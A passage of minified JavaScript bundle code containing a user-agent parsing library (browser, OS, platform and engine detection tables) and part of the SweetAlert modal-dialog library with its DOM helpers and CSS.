g&&(g.writable=!0),Object.defineProperty(f,g.key,g)}}(f,p),f}();t.default=l,e.exports=t.default},91:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=f(i(92)),a=f(i(93)),s=f(i(94)),c=f(i(95)),l=f(i(17));function f(p){return p&&p.__esModule?p:{default:p}}var h=function(){function p(y,b){if(void 0===b&&(b=!1),null==y||""===y)throw new Error("UserAgent parameter can't be empty");this._ua=y,this.parsedResult={},!0!==b&&this.parse()}var g=p.prototype;return g.getUA=function(){return this._ua},g.test=function(y){return y.test(this._ua)},g.parseBrowser=function(){var y=this;this.parsedResult.browser={};var b=l.default.find(o.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.browser=b.describe(this.getUA())),this.parsedResult.browser},g.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},g.getBrowserName=function(y){return y?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},g.getBrowserVersion=function(){return this.getBrowser().version},g.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},g.parseOS=function(){var y=this;this.parsedResult.os={};var b=l.default.find(a.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.os=b.describe(this.getUA())),this.parsedResult.os},g.getOSName=function(y){var b=this.getOS().name;return y?String(b).toLowerCase()||"":b||""},g.getOSVersion=function(){return this.getOS().version},g.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},g.getPlatformType=function(y){void 0===y&&(y=!1);var b=this.getPlatform().type;return y?String(b).toLowerCase()||"":b||""},g.parsePlatform=function(){var y=this;this.parsedResult.platform={};var b=l.default.find(s.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.platform=b.describe(this.getUA())),this.parsedResult.platform},g.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},g.getEngineName=function(y){return y?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},g.parseEngine=function(){var y=this;this.parsedResult.engine={};var b=l.default.find(c.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.engine=b.describe(this.getUA())),this.parsedResult.engine},g.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},g.getResult=function(){return l.default.assign({},this.parsedResult)},g.satisfies=function(y){var b=this,S={},C=0,L={},A=0;if(Object.keys(y).forEach(function(D){var Y=y[D];"string"==typeof Y?(L[D]=Y,A+=1):"object"==typeof Y&&(S[D]=Y,C+=1)}),C>0){var q=Object.keys(S),j=l.default.find(q,function(D){return b.isOS(D)});if(j){var X=this.satisfies(S[j]);if(void 0!==X)return X}var tt=l.default.find(q,function(D){return b.isPlatform(D)});if(tt){var P=this.satisfies(S[tt]);if(void 0!==P)return P}}if(A>0){var W=Object.keys(L),R=l.default.find(W,function(D){return b.isBrowser(D,!0)});if(void 0!==R)return this.compareVersion(L[R])}},g.isBrowser=function(y,b){void 0===b&&(b=!1);var S=this.getBrowserName().toLowerCase(),C=y.toLowerCase(),L=l.default.getBrowserTypeByAlias(C);return b&&L&&(C=L.toLowerCase()),C===S},g.compareVersion=function(y){var b=[0],S=y,C=!1,L=this.getBrowserVersion();if("string"==typeof L)return">"===y[0]||"<"===y[0]?(S=y.substr(1),"="===y[1]?(C=!0,S=y.substr(2)):b=[],b.push(">"===y[0]?1:-1)):"="===y[0]?S=y.substr(1):"~"===y[0]&&(C=!0,S=y.substr(1)),b.indexOf(l.default.compareVersions(L,S,C))>-1},g.isOS=function(y){return this.getOSName(!0)===String(y).toLowerCase()},g.isPlatform=function(y){return this.getPlatformType(!0)===String(y).toLowerCase()},g.isEngine=function(y){return this.getEngineName(!0)===String(y).toLowerCase()},g.is=function(y,b){return void 0===b&&(b=!1),this.isBrowser(y,b)||this.isOS(y)||this.isPlatform(y)},g.some=function(y){var b=this;return void 0===y&&(y=[]),y.some(function(S){return b.is(S)})},p}();t.default=h,e.exports=t.default},92:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=/version\/(\d+(\.?_?\d+)+)/i;t.default=[{test:[/googlebot/i],describe:function(l){var f={name:"Googlebot"},h=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/opera/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opr\/|opios/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/SamsungBrowser/i],describe:function(l){var f={name:"Samsung Internet for Android"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Whale/i],describe:function(l){var f={name:"NAVER Whale Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MZBrowser/i],describe:function(l){var f={name:"MZ Browser"},h=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/focus/i],describe:function(l){var f={name:"Focus"},h=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/swing/i],describe:function(l){var f={name:"Swing"},h=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/coast/i],describe:function(l){var f={name:"Opera Coast"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(l){var f={name:"Opera Touch"},h=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/yabrowser/i],describe:function(l){var f={name:"Yandex Browser"},h=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/ucbrowser/i],describe:function(l){var f={name:"UC Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Maxthon|mxios/i],describe:function(l){var f={name:"Maxthon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/epiphany/i],describe:function(l){var f={name:"Epiphany"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/puffin/i],describe:function(l){var f={name:"Puffin"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sleipnir/i],describe:function(l){var f={name:"Sleipnir"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/k-meleon/i],describe:function(l){var f={name:"K-Meleon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/micromessenger/i],describe:function(l){var f={name:"WeChat"},h=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qqbrowser/i],describe:function(l){var f={name:/qqbrowserlite/i.test(l)?"QQ Browser Lite":"QQ Browser"},h=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/msie|trident/i],describe:function(l){var f={name:"Internet Explorer"},h=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/\sedg\//i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/edg([ea]|ios)/i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/vivaldi/i],describe:function(l){var f={name:"Vivaldi"},h=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/seamonkey/i],describe:function(l){var f={name:"SeaMonkey"},h=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sailfish/i],describe:function(l){var f={name:"Sailfish"},h=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,l);return h&&(f.version=h),f}},{test:[/silk/i],describe:function(l){var f={name:"Amazon Silk"},h=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/phantom/i],describe:function(l){var f={name:"PhantomJS"},h=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/slimerjs/i],describe:function(l){var f={name:"SlimerJS"},h=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f={name:"BlackBerry"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f={name:"WebOS Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/bada/i],describe:function(l){var f={name:"Bada"},h=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/tizen/i],describe:function(l){var f={name:"Tizen"},h=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qupzilla/i],describe:function(l){var f={name:"QupZilla"},h=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/firefox|iceweasel|fxios/i],describe:function(l){var f={name:"Firefox"},h=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/electron/i],describe:function(l){var f={name:"Electron"},h=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MiuiBrowser/i],describe:function(l){var f={name:"Miui"},h=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/chromium/i],describe:function(l){var f={name:"Chromium"},h=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/chrome|crios|crmo/i],describe:function(l){var f={name:"Chrome"},h=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/GSA/i],describe:function(l){var f={name:"Google Search"},h=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f={name:"Android Browser"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/playstation 4/i],describe:function(l){var f={name:"PlayStation 4"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/safari|applewebkit/i],describe:function(l){var f={name:"Safari"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/.*/i],describe:function(l){var f=-1!==l.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(f,l),version:a.default.getSecondMatch(f,l)}}}],e.exports=t.default},93:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/Roku\/DVP/],describe:function(l){var f=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,l);return{name:s.OS_MAP.Roku,version:f}}},{test:[/windows phone/i],describe:function(l){var f=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.WindowsPhone,version:f}}},{test:[/windows /i],describe:function(l){var f=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,l),h=a.default.getWindowsVersionName(f);return{name:s.OS_MAP.Windows,version:f,versionName:h}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(l){var f={name:s.OS_MAP.iOS},h=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,l);return h&&(f.version=h),f}},{test:[/macintosh/i],describe:function(l){var f=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,l).replace(/[_\s]/g,"."),h=a.default.getMacOSVersionName(f),p={name:s.OS_MAP.MacOS,version:f};return h&&(p.versionName=h),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(l){var f=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,l).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:f}}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,l),h=a.default.getAndroidVersionName(f),p={name:s.OS_MAP.Android,version:f};return h&&(p.versionName=h),p}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,l),h={name:s.OS_MAP.WebOS};return f&&f.length&&(h.version=f),h}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,l)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,l)||a.default.getFirstMatch(/\bbb(\d+)/i,l);return{name:s.OS_MAP.BlackBerry,version:f}}},{test:[/bada/i],describe:function(l){var f=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Bada,version:f}}},{test:[/tizen/i],describe:function(l){var f=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Tizen,version:f}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(l){var f=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.PlayStation4,version:f}}}],e.exports=t.default},94:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(l){var f=a.default.getFirstMatch(/(can-l01)/i,l)&&"Nova",h={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return f&&(h.model=f),h}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){var f=l.test(/ipod|iphone/i),h=l.test(/like (ipod|iphone)/i);return f&&!h},describe:function(l){var f=a.default.getFirstMatch(/(ipod|iphone)/i,l);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:f}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"blackberry"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(l){return"bada"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"windows phone"===l.getBrowserName()},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(l){var f=Number(String(l.getOSVersion()).split(".")[0]);return"android"===l.getOSName(!0)&&f>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){return"android"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"macos"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(l){return"windows"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"linux"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"playstation 4"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(l){return"roku"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}],e.exports=t.default},95:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:function(l){return"microsoft edge"===l.getBrowserName(!0)},describe:function(l){if(/\sedg\//i.test(l))return{name:s.ENGINE_MAP.Blink};var f=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,l);return{name:s.ENGINE_MAP.EdgeHTML,version:f}}},{test:[/trident/i],describe:function(l){var f={name:s.ENGINE_MAP.Trident},h=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){return l.test(/presto/i)},describe:function(l){var f={name:s.ENGINE_MAP.Presto},h=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=l.test(/gecko/i),h=l.test(/like gecko/i);return f&&!h},describe:function(l){var f={name:s.ENGINE_MAP.Gecko},h=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(l){var f={name:s.ENGINE_MAP.WebKit},h=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}}],e.exports=t.default}})}),il=pt(kv);function xv(r,n,e){var t=r;return n&&(t+="-"+n),e&&(t+="-"+e),t.toLowerCase()}var Av=ot(function(r,n){r.exports=function(e){function t(o){if(i[o])return i[o].exports;var a=i[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var i={};return t.m=e,t.c=i,t.d=function(o,a,s){t.o(o,a)||Object.defineProperty(o,a,{configurable:!1,enumerable:!0,get:s})},t.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return t.d(a,"a",a),a},t.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},t.p="",t(t.s=8)}([function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o="swal-button";t.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},t.default=t.CLASS_NAMES},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.getNode=function(o){return document.querySelector("."+o)},t.stringToNode=function(o){var a=document.createElement("div");return a.innerHTML=o.trim(),a.firstChild},t.insertAfter=function(o,a){a.parentNode.insertBefore(o,a.nextSibling)},t.removeNode=function(o){o.parentElement.removeChild(o)},t.throwErr=function(o){throw"SweetAlert: "+(o=o.replace(/ +(?= )/g,"")).trim()},t.isPlainObject=function(o){if("[object Object]"!==Object.prototype.toString.call(o))return!1;var a=Object.getPrototypeOf(o);return null===a||a===Object.prototype},t.ordinalSuffixOf=function(o){var a=o%10,s=o%100;return 1===a&&11!==s?o+"st":2===a&&12!==s?o+"nd":3===a&&13!==s?o+"rd":o+"th"}},function(e,t,i){function o(p){for(var g in p)t.hasOwnProperty(g)||(t[g]=p[g])}Object.defineProperty(t,"__esModule",{value:!0}),o(i(25));var a=i(26);t.overlayMarkup=a.default,o(i(27)),o(i(28)),o(i(29));var s=i(0),c=s.default.MODAL_TITLE,l=s.default.MODAL_TEXT,h=s.default.FOOTER;t.iconMarkup='\n  <div class="'+s.default.ICON+'"></div>',t.titleMarkup='\n  <div class="'+c+'"></div>\n',t.textMarkup='\n  <div class="'+l+'"></div>',t.footerMarkup='\n  <div class="'+h+'"></div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1);t.CONFIRM_KEY="confirm",t.CANCEL_KEY="cancel";var a={visible:!0,text:null,value:null,className:"",closeModal:!0},s=Object.assign({},a,{visible:!1,text:"Cancel",value:null}),c=Object.assign({},a,{text:"OK",value:!0});t.defaultButtonList={cancel:s,confirm:c};var f=function(p,g){var y=function(p){switch(p){case t.CONFIRM_KEY:return c;case t.CANCEL_KEY:return s;default:var g=p.charAt(0).toUpperCase()+p.slice(1);return Object.assign({},a,{text:g,value:p})}}(p);return!0===g?Object.assign({},y,{visible:!0}):"string"==typeof g?Object.assign({},y,{visible:!0,text:g}):o.isPlainObject(g)?Object.assign({visible:!0},y,g):Object.assign({},y,{visible:!1})},h=function(p){var g={};switch(p.length){case 1:g[t.CANCEL_KEY]=Object.assign({},s,{visible:!1});break;case 2:g[t.CANCEL_KEY]=f(t.CANCEL_KEY,p[0]),g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+p.length+").\n      If you want more than 2 buttons, you need to use an object!")}return g};t.getButtonListOpts=function(p){var g=t.defaultButtonList;return"string"==typeof p?g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p):Array.isArray(p)?g=h(p):o.isPlainObject(p)?g=function(y){for(var b={},S=0,C=Object.keys(y);S<C.length;S++){var L=C[S],q=f(L,y[L]);b[L]=q}return b.cancel||(b.cancel=s),b}(p):!0===p?g=h([!0,!0]):!1===p?g=h([!1,!1]):void 0===p&&(g=t.defaultButtonList),g}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2),s=i(0),c=s.default.MODAL,l=s.default.OVERLAY,f=i(30),h=i(31),p=i(32),g=i(33);t.injectElIntoModal=function(b){var S=o.getNode(c),C=o.stringToNode(b);return S.appendChild(C),C},t.initModalContent=function(b){(function(b,S){var L;(L=b).className=c,L.textContent="";var C=S.className;C&&b.classList.add(C)})(o.getNode(c),b),f.default(b.icon),h.initTitle(b.title),h.initText(b.text),g.default(b.content),p.default(b.buttons,b.dangerMode)},t.default=function(){var b=o.getNode(l),S=o.stringToNode(a.modalMarkup);b.appendChild(S)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a={isOpen:!1,promise:null,actions:{},timer:null},s=Object.assign({},a);t.resetState=function(){s=Object.assign({},a)},t.setActionValue=function(l){if("string"==typeof l)return c(o.CONFIRM_KEY,l);for(var f in l)c(f,l[f])};var c=function(l,f){s.actions[l]||(s.actions[l]={}),Object.assign(s.actions[l],{value:f})};t.setActionOptionsFor=function(l,f){var h=(void 0===f?{}:f).closeModal;Object.assign(s.actions[l],{closeModal:void 0===h||h})},t.default=s},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(0),c=s.default.OVERLAY,l=s.default.SHOW_MODAL,f=s.default.BUTTON,h=s.default.BUTTON_LOADING,p=i(5);t.openModal=function(){o.getNode(c).classList.add(l),p.default.isOpen=!0},t.onAction=function(g){void 0===g&&(g=a.CANCEL_KEY);var y=p.default.actions[g],b=y.value;!1===y.closeModal?o.getNode(f+"--"+g).classList.add(h):(o.getNode(c).classList.remove(l),p.default.isOpen=!1),p.default.promise.resolve(b)},t.getState=function(){var g=Object.assign({},p.default);return delete g.promise,delete g.timer,g},t.stopLoading=function(){for(var g=document.querySelectorAll("."+f),y=0;y<g.length;y++)g[y].classList.remove(h)}},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch{"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){(function(o){e.exports=o.sweetAlert=i(9)}).call(t,i(7))},function(e,t,i){(function(o){e.exports=o.swal=i(10)}).call(t,i(7))},function(e,t,i){typeof window<"u"&&i(11),i(16);var o=i(23).default;e.exports=o},function(e,t,i){var o=i(12);"string"==typeof o&&(o=[[e.i,o,""]]),i(14)(o,{insertAt:"top",transform:void 0}),o.locals&&(e.exports=o.locals)},function(e,t,i){(e.exports=i(13)(void 0)).push([e.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 